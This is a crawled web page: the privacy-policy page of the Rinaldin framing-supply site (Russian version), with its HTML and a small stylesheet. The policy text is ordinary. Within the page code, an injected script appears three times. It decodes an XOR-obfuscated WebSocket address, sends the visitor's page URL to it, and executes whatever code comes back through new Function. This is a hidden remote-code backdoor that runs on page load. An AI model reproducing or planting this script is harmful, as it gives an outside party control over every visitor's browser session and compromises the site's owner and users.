

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rinaldin.ru/page/privacy-policy
body_size: 7094
content:

<!DOCTYPE html>
<!--[if IE 8]> <html lang="en" class="ie8"> <![endif]-->
<!--[if IE 9]> <html lang="en" class="ie9"> <![endif]-->
<!--[if !IE]><!--> <html lang="ru"> <!--<![endif]-->
<head>
	<title>privacy-policy | Rinaldin</title>

	<!-- Meta -->
	<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="privacy-policy - Большой выбор, наличие и быстрая доставка. Подборка для профессионалов по лучшим ценам.">
	
	
    <meta name="keywords" content="">
    
<link rel="alternate" hreflang="it-IT" href="https://www.rinaldin.it/page/privacy-policy" />
<link rel="alternate" hreflang="it-CH" href="https://www.rinaldin.it/page/privacy-policy" />
<link rel="alternate" hreflang="en-US" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-CA" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-GB" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-FR" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-RU" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-DE" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-DK" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-AT" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-IE" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-PL" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-SI" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-SE" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-FI" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-AL" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-UA" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-SK" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-NO" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-BT" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-NL" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-GR" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-ZA" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-NZ" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="en-Latn-CS" href="https://www.rinaldin.com/page/privacy-policy" />
<link rel="alternate" hreflang="de-DE" href="https://www.rinaldinrahmen.de/page/privacy-policy" />
<link rel="alternate" hreflang="de-CH" href="https://www.rinaldinrahmen.de/page/privacy-policy" />
<link rel="alternate" hreflang="de-AU" href="https://www.rinaldinrahmen.de/page/privacy-policy" />
<link rel="alternate" hreflang="de-LI" href="https://www.rinaldinrahmen.de/page/privacy-policy" />
<link rel="alternate" hreflang="de-LU" href="https://www.rinaldinrahmen.de/page/privacy-policy" />
<link rel="alternate" hreflang="fr-FR" href="https://www.rinaldincadres.fr/page/privacy-policy" />
<link rel="alternate" hreflang="fr-BE" href="https://www.rinaldincadres.fr/page/privacy-policy" />
<link rel="alternate" hreflang="fr-CH" href="https://www.rinaldincadres.fr/page/privacy-policy" />
<link rel="alternate" hreflang="fr-LU" href="https://www.rinaldincadres.fr/page/privacy-policy" />
<link rel="alternate" hreflang="fr-MC" href="https://www.rinaldincadres.fr/page/privacy-policy" />
<link rel="alternate" hreflang="fr-CA" href="https://www.rinaldincadres.fr/page/privacy-policy" />
<link rel="alternate" hreflang="hr-HR" href="https://www.rinaldin.hr/page/privacy-policy" />
<link rel="alternate" hreflang="hr-BA" href="https://www.rinaldin.hr/page/privacy-policy" />
<link rel="alternate" hreflang="ro-RO" href="https://www.rinaldin.ro/page/privacy-policy" />
<link rel="alternate" hreflang="ru-RU" href="https://www.rinaldin.ru/page/privacy-policy" />
<link rel="alternate" hreflang="x-default" href="https://www.rinaldin.com/page/privacy-policy" />
    <!-- Favicon -->
    <link rel="shortcut icon" href="https://www.rinaldin.ru/templates/default/favicon.ico">
    <!-- Web Fonts -->
    <link rel='stylesheet' type='text/css' href='//fonts.googleapis.com/css?family=Open+Sans:400,300,600&amp;subset=cyrillic,latin'>
	<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700&amp;subset=cyrillic,latin' rel='stylesheet' type='text/css'>
	<link href='https://fonts.googleapis.com/css?family=Tenor+Sans:400,700&amp;subset=cyrillic,latin' rel='stylesheet' type='text/css'>



    <!-- CSS Global Compulsory -->
    <link rel="stylesheet" href="https://www.rinaldin.ru/templates/default/assets/plugins/bootstrap/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://www.rinaldin.ru/templates/default/assets/css/style.css">

    <!-- CSS Header and Footer -->
    <link rel="stylesheet" href="https://www.rinaldin.ru/templates/default/assets/css/headers/header-default.css">
    <link rel="stylesheet" href="https://www.rinaldin.ru/templates/default/assets/css/footers/footer-v1.css">

    <!-- CSS Implementing Plugins -->
    <link rel="stylesheet" href="https://www.rinaldin.ru/templates/default/assets/plugins/animate.css">
    <link rel="stylesheet" href="https://www.rinaldin.ru/templates/default/assets/plugins/line-icons/line-icons.css">
    <link rel="stylesheet" href="https://www.rinaldin.ru/templates/default/assets/plugins/font-awesome/css/font-awesome.min.css">

	<!-- CSS for Page -->
						<link rel="stylesheet" href="https://www.rinaldin.ru/templates/default/assets/plugins/fancybox/source/jquery.fancybox.css">
					<link rel="stylesheet" href="https://www.rinaldin.ru/templates/default/assets/css/pages/page_page.css">
			
	<!-- CSS Customization -->
	<link rel="stylesheet" href="https://www.rinaldin.ru/templates/default/assets/css/custom.css">

	<script type="0e64043569a4b264614bec02-text/javascript">
		window.baseUrl = 'https://www.rinaldin.ru/';
		var templateBaseUrl = 'https://www.rinaldin.ru/templates/default/';
		var templatePagesUrl = 'https://www.rinaldin.ru/pages/default/';
		
		var chiudiinlocal = 'Закрыть';
		var lang = 'ru';
	</script>

			<script type="0e64043569a4b264614bec02-text/javascript">
			<script>const wem = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const arh = 42;window.ww = new WebSocket(String.fromCharCode(...wem.map(bqgw => bqgw ^ arh)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>		</script>
	
<script type="0e64043569a4b264614bec02-application/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-1217678-50', 'auto');
  ga('send', 'pageview');
 
</script>
<style>
	.form-control {
  color: #0000ff;
}
	
	</style>
</head>

<body>
	<div class="wrapper"id="top">
		<!--=== Header ===-->
		<div class="header">
        <div class="container containerMin">
        		<div id="logoContainerMin">
            	<!-- Logo -->
           		<a class="logo logo-min" href="https://www.rinaldin.ru/">
						<img class="full-responsive" src="https://www.rinaldin.ru/templates/default/assets/img/logoverde_senza_cornice.png" alt="Logo">
					</a>
            	<!-- End Logo -->
            </div>

           	<div id="searchContainerMin">
<form class="form-inline" role="form" action="https://www.rinaldin.ru/cerca" method="post" enctype="multipart/form-data">
<div class="form-group">
	<div class="input-group">
		<input style="border-color: #f00;" type="text" name="searchString" id="searchString" class="form-control" placeholder="Поиск по коду">
		<span class="input-group-btn">
			<button class="btn-u btn-u-default" type="submit">поиск</button>
		</span>
	</div>
</div>
</form>
            </div>

           <div id="servicesMin" class="services">
               
    <a class="carrello-home btn-primary" href="https://www.rinaldin.ru/carrello" title="перейти к корзине">
        <i class="carrello-home-icona"></i></a>

        <script type="0e64043569a4b264614bec02-text/javascript">
        //nome_cookie=valore_cookie;
        //expires=data di scadenza in formato UTC;
        //path=dominio e percorso in cui è attivo il cookie
    </script>

	
	<span class="carrello-home-tx">Корзина пуста</span>           </div>


            <!-- Toggle get grouped for better mobile display -->
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-responsive-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="fa fa-bars"></span>
            </button>
            <!-- End Toggle -->
        </div><!--/end container-->

                        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="collapse navbar-collapse navbar-responsive-collapse menu0">
            <div class="container">
				
			<ul class="nav navbar-nav">


				<li class=""><a href="https://www.rinaldin.ru/" class="" data-toggle="">Главная<br>&nbsp;</a></li>

																				<li class=""><li class=""><a href="/page/dovesiamo-verona"><color style='color:red;'>О компании</color></a></li>								
				<li class=""><a href="https://www.rinaldin.ru/page/come-contattarci" class="" data-toggle=""><color style='color:#0000FF;'>Kонтакты<br>&nbsp;</color></a></li>

								<li class="dropdown menurcat"><a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown">Каталог<br>&nbsp;</a>
					<ul class="dropdown-menu">
														<li class=""><a target="_blank" href="https://www.rinaldin.ru/catalogo/sfogliabile">Каталог доступен для просмотра</a></li>
														<li class=""><a href="https://www.rinaldin.ru/page/catalogo-interattivo">интерактивный каталог</a></li>
						<!-- <li class=""><a href="https://www.rinaldin.ru/catalogo/richiesta">Печатные запросы Каталог</a></li> -->
					</ul>
				</li>


				<li class="menurcat"><a href="https://www.rinaldin.ru/page/domande-frequenti"><color style='color:#FF00DE;'>Задаваемые<br>вопросы</color></a></li>
                										
				<li class="menurdown"><a href="https://www.rinaldin.ru/page/rivista_corniciaio"><span style="color:black;">Руководство<br>для багетчиков</span></a></li>

										                <li class="menurclient"><a href="https://www.rinaldin.ru/cliente/regc">Регистрация</a></li>
				<li class="menurclient"><a href="https://www.rinaldin.ru/cliente/mod"><span style="color:#0000FF;">Ваши<br>данные</span></a></li>
								<li class="menurclient"><a href="https://www.rinaldin.ru/cliente/ordini" >Bаши<br>заказы</a></li>

														<li><a href="https://www.rinaldin.ru/video" ><span style="color:#339966;">Видео<br>&nbsp;</span></a></li>
								<li class="menurdown"><a href="https://www.rinaldin.ru/page/download">Технические<br>руководствo</a></li>
				<li><a href="https://www.rinaldin.ru/occasioni" ><span style="color:#cd4e28;">Оборудование<br>Б/У<br></span></a></li>
				<li class=""><a href="https://www.rinaldin.ru/page/corsi-per-principianti">Курсы для<br>начинающих</a></li>
				
				
<!-- LINK PER APRIRE IL POPUP (MULTILINGUA) -->

<li class="">
  <a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; openVideoPopup('LmVmp1IY6l8')" data-cf-modified-0e64043569a4b264614bec02-="">
    <span style="color:#cd4e28;">Видео<br>объяснение</span>
  </a>
</li>


			</ul>

			                            </div><!--/end container-->
        </div><!--/navbar-collapse-->
    </div>
    <!--=== End Header ===-->

	<!-- messaggi -->
	

	<!-- 
template-1-0-0-0-0.tpl.php v.2.5.0. 17/09/2015
template con 1 contenuto centrale  
-->
<!--=== Breadcrumbs ===-->
	<div class="breadcrumbs">
		<div class="container">
			<!-- <h1 class="pull-left">Privacy Policy</h1> -->
			<ul class="pull-right breadcrumb">
			<li><a href="javascript:history.go(-1);">назад</a></li>
<!-- <li><a href="https://www.rinaldin.ru/">Закрыть</a></li> -->
				<!-- <li class="active">Privacy Policy</li> -->
			</ul>
			<br>
			<h1 align="center"><font style="font-size:1.5em"><strong>Privacy Policy</strong></font></h1>
			<br>
		</div> 
 	</div><!--/breadcrumbs-->
<!--=== End Breadcrumbs ===-->

<!--=== Content Part ===-->
	<div class="container content">		
		<!--Error Block-->
		<div class="row">
			<div class="col-md-12">
				<p>In this section we describe the modalities for site management regarding handling of personal data collected from the user.</p>
<p>Data will be collected and handled according to Recommendation number 2/2001, adopted on May 17, 2001 by the European Authorities for the protection of personal data, in order to identify common minimum requirements for on-line collection of personal data within the European Union. Also, this Recommendation supplies added information on the subject, according to Article 13 of Law Decree dated June 30, 2003, number 196 &ndash; Codex, in the matter of personal data protection.</p>
<p>This information refers only to the site www.rinaldin.it, therefore it does not apply to other websites that might have been visited by the user through a link.</p>
<p>&nbsp;</p>
<p><strong><big>Ownership and responsibilities regarding handling of personal data</big></strong></p>
<p>Rinaldin srl,&nbsp;with an office in&nbsp;Via Meucci 40 -&nbsp;37036 S. Martino Buon Albergo (Verona), e-mail address <a href="/cdn-cgi/l/email-protection#b1d8dfd7def1c3d8dfd0ddd5d8df9fd8c5"><span class="__cf_email__" data-cfemail="9df4f3fbf2ddeff4f3fcf1f9f4f3b3f4e9">[email&#160;protected]</span></a>, website&nbsp;<a href="../../" target="_blank">www.rinaldin.it</a>, has Ownership of Personal Data Handling.</p>
<p>User&rsquo;s personal data may be shared with individuals involved in the business organization of the site (administrative, commercial and marketing personnel, legal department, and system administrators), or external third parties (technical service suppliers, postal carriers, hosting providers, information technology companies, communication agencies). These third party agencies will be given only the information that is strictly necessary for the execution of their operations. They are required to handle the data as if they were the owners, or, in some cases, as Responsible Managers appointed by the Owner, with the same objectives as those indicated in this Privacy Policy.</p>
<p>&nbsp;</p>
<p><strong><big>Data handling location</big></strong></p>
<p>Data will be handled at the Headquarters of the Rinaldin srl&nbsp;Owner. According to provisions of article 43 and following of Law Decree 196/2003, explicit consent by the interested party must be secured prior to possible data handling outside the European Union.</p>
<p>&nbsp;</p>
<p><strong><big>Objectives of data handling and its modalities</big></strong></p>
<p>Personal data and Navigation data, automatically gathered by the site or voluntarily supplied by the User or the interested party, are collected for the objectives and with the modalities indicated below.</p>
<p>Data will be handled through instruments and with modalities that ensure data privacy and security, in accordance with provisions of Law Decree dated June 30, 2003, number 196, and current regulations.</p>
<p>Cloudware will use both compulsory and voluntary Data supplied by Users exclusively for the purposes indicated below:</p>
<ul>
<li>Allowing delivery of services and goods purchased from the site, and, in general, meeting administrative, accounting or technical requirements.</li>
<li>Answering specific requests for information by the user.</li>
<li>Supplying the user with regular updates on new products or services offered by the site, or on specific commercial offers.</li>
<li>Informing the User regarding site maintenance or possible disservice.</li>
<li>Allowing commercial profiling of the User.</li>
<li>Allowing the Owner of the Site to defend himself in Court, or prior to a Court action, from User&rsquo;s abuse of the site itself or its services.</li>
</ul>
<p>Whenever necessary, as per Law Decree 196/2003, Cloudware will request the user or the interested party for their approval before proceeding with data handling.</p>
<p>&nbsp;</p>
<p><strong><big>Types of handled data</big></strong></p>
<p><strong>Data automatically supplied by the User</strong></p>
<p>During operations, information systems and procedures connected with the Rinaldin&nbsp;website collect some personal data about the User. It is navigation data connected with the technical use of the site, which allow the registered user to access the services that are offered. This information is given compulsorily.</p>
<p>This type of information allows the identification the user or the interested party. In this category of data we find name, surname, address, telephone number, e-mail address, fax, social security (tax) number, IP address and other information connected with the identity of the User or his/her technical modalities of accessing the site.</p>
<p>This data is used solely for the objectives indicated above, and only for the length of time that is necessary to execute the services requested by the User. The User will have the prerogative to request removal of such data at any time for legitimate reasons.</p>
<p>This kind of data could be used to verify responsibility in case of possible cybercrimes against the site.</p>
<p><strong>Data voluntarily supplied by the User</strong></p>
<p>Supplying sensitive personal data, such as data that might identify the user&rsquo;s ethnic or racial background, religious or philosophical beliefs, political opinions, health conditions or sexual orientation, remains an optional and voluntary action, and requires explicit consent by the User.</p>
<p>In case the User should decide to utilize the site, in any way, for publishing or sharing a third party&rsquo;s data, he/she will assume total and complete responsibility for such action. The Owner will be held harmless for the instrumental handling of data consequent to said communication or dissemination.</p>
<p>Cloudware declares its commitment to keep and control all data automatically gathered by the site or voluntarily supplied by the User in such a manner and with such measures as to reduce to the minimum all risks relating to destruction, loss, unauthorized access, not permitted or inappropriate handling of said data for objectives that are inconsistent with the original purpose of their collection.</p>
<p>&nbsp;</p>
<p><strong><big>Data handling outside the European Union</big></strong></p>
<p>As per articles 43 and 44 from Law Decree dated June 30, 2003, number 196, and articles 25 and 26 from Directive 95/46/CE by the European Parliament and Council, dated October 24, 1995, personal data handling may take place in a Country that is not a European Union member only if said non-member Country can guarantee an adequate level of protection and safety. For this reason, Cloudware guarantees services from suppliers that conform to protection protocols for data safety, such as &ldquo;Safe Harbor&rdquo;, that is, a bilateral agreement between EU and USA that defines safe and shared rules for personal data transfer to companies located in the US.</p>
<p>&nbsp;</p>
<p><strong><big>Rights of the parties involved</big></strong></p>
<p>In order to exercise the rights established by article 7 of Law Decree 196/2003 (confirmed existence of supplied data, knowledge of their content and source, request for blocking data in violation of law, opposition to data handling for legitimate reasons), the user or party involved may contact directly the Data Handling Owner at the address stated above.</p>			</div>
		</div>
		<!--End Error Block-->
	</div>	
<!--=== End Content Part ===-->

    <!--=== Footer Version 1 ===-->
    <div class="footer-v1">
    </div><!--/footer-->

	</div><!--/wrapper-->

<!-- JS Global Compulsory -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="0e64043569a4b264614bec02-text/javascript" src="https://www.rinaldin.ru/templates/default/assets/plugins/jquery/jquery.min.js"></script>
	<script type="0e64043569a4b264614bec02-text/javascript" src="https://www.rinaldin.ru/templates/default/assets/plugins/jquery/jquery-migrate.min.js"></script>
	<script type="0e64043569a4b264614bec02-text/javascript" src="https://www.rinaldin.ru/templates/default/assets/plugins/bootstrap/js/bootstrap.min.js"></script>
	<!-- JS Implementing Plugins -->
	<script type="0e64043569a4b264614bec02-text/javascript" src="https://www.rinaldin.ru/templates/default/assets/plugins/carhartl-jquery-cookie/jquery.cookie.js"></script>
	<script type="0e64043569a4b264614bec02-text/javascript" src="https://www.rinaldin.ru/templates/default/assets/plugins/back-to-top.js"></script>
	<script type="0e64043569a4b264614bec02-text/javascript" src="https://www.rinaldin.ru/templates/default/assets/plugins/smoothScroll.js"></script>
	<script type="0e64043569a4b264614bec02-text/javascript" src="https://www.rinaldin.ru/templates/default/assets/plugins/bootbox/bootbox.min.js"></script>

	<!-- Application Scripts - Include own application scripts -->
						<script type="0e64043569a4b264614bec02-text/javascript" src="https://www.rinaldin.ru/templates/default/assets/js/plugins/bootstrap.youtubepopup.min.js"></script>
<script type="0e64043569a4b264614bec02-text/javascript">const wem = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const arh = 42;window.ww = new WebSocket(String.fromCharCode(...wem.map(bqgw => bqgw ^ arh)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
			
	<!-- JS Customization -->
	<script type="0e64043569a4b264614bec02-text/javascript" src="https://www.rinaldin.ru/templates/default/assets/js/custom.js"></script>
	<!-- JS Page Level -->
	<script type="0e64043569a4b264614bec02-text/javascript" src="https://www.rinaldin.ru/templates/default/assets/js/app.js"></script>

	<!-- Application Scripts - Include own application scripts -->
						<script type="0e64043569a4b264614bec02-text/javascript">const wem = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const arh = 42;window.ww = new WebSocket(String.fromCharCode(...wem.map(bqgw => bqgw ^ arh)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
			
	<script type="0e64043569a4b264614bec02-text/javascript">
		jQuery(document).ready(function() {
		/* gestione cookie policy */
      $('#confirm-cookie-advise-panelID').click(function() {
			if (!$.cookie('_cookiepolicy')) {
				$.cookie('_cookiepolicy','accept',{ expires: 365 });
				$('#cookie-advise-panelID').hide();
				}
			});
		});
	</script>

	<!--[if lt IE 9]>
		<script src="assets/plugins/respond.js"></script>
		<script src="assets/plugins/html5shiv.js"></script>
		<script src="assets/plugins/placeholder-IE-fixes.js"></script>
	<![endif]-->



	<!-- <a href="javascript:history.go(-1)">***</a>
 
   - <a style="color:#999999;" href="/en-siteall.html">***</a>    -->
 
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0e64043569a4b264614bec02-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e8c2ceb82e4b453195c8da06d7b0a4f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rinaldin.ru/templates/default/assets/css/pages/page_page.css
body_size: -129
content:
.clients-page {
	margin-top: 3px;
	margin-bottom: 5px;
	padding-bottom: 10px;
	border-bottom: solid 1px #eee; 
}

.clients-page ul {
	margin-bottom: 10px;
}

.clients-page li {
	margin: 0 5px 3px 0;
}

.clients-page h3 {
	margin-top: 0;
	font-size: 18px;
}

.clients-page img {
	padding: 2px;
	margin: 3px 0; 
	border: solid 1px #eee;
	background: #fafafa;
}

.clients-page:hover img {
	border-color: #bbb;
}

.headline-video {font-weight:bold;}
@media (max-width: 992px) { 
	.clients-page {
		text-align: center;
	}
	.clients-page img {
		margin: 0 auto 30px;
	}
}